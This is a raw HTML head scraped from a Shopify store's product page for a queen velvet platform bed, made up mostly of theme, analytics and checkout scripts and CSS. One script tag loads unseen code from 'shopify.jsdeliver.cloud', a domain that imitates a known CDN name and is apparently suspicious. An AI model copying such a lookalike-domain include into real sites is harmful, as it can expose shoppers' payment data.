

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/products/roxane-performance-velvet-platform-bed
body_size: 56296
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/products/roxane-performance-velvet-platform-bed">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Roxane Queen Performance Velvet Platform Bed
 &ndash; EMFURN</title>

    
      <meta name="description" content="With a squared profile, this queen bed grants a luxurious presence to your bedroom with its angular channel tufted detail and vintage modern style. The padded queen headboard and side rails come covered in soft, stain-resistant performance velvet upholstery that grants rich texture to the luxurious design.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/products/roxane-performance-velvet-platform-bed">
<meta property="og:title" content="Roxane Queen Performance Velvet Platform Bed">
<meta property="og:type" content="product">
<meta property="og:description" content="With a squared profile, this queen bed grants a luxurious presence to your bedroom with its angular channel tufted detail and vintage modern style. The padded queen headboard and side rails come covered in soft, stain-resistant performance velvet upholstery that grants rich texture to the luxurious design."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/MOD-6286-CHA_1.jpg?v=1659460414">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="557.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Roxane Queen Performance Velvet Platform Bed">
<meta name="twitter:description" content="With a squared profile, this queen bed grants a luxurious presence to your bedroom with its angular channel tufted detail and vintage modern style. The padded queen headboard and side rails come covered in soft, stain-resistant performance velvet upholstery that grants rich texture to the luxurious design.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/roxane-performance-velvet-platform-bed">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/roxane-performance-velvet-platform-bed">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/roxane-performance-velvet-platform-bed">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/roxane-performance-velvet-platform-bed">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/roxane-performance-velvet-platform-bed">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/products/roxane-performance-velvet-platform-bed.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"1c202882-bd4a-457f-bf17-b04ec31d82ea-1769324348","pageurl":"emfurn.com\/products\/roxane-performance-velvet-platform-bed","u":"4e8eab45269a","p":"product","rtyp":"product","rid":6805996339285};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4076"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
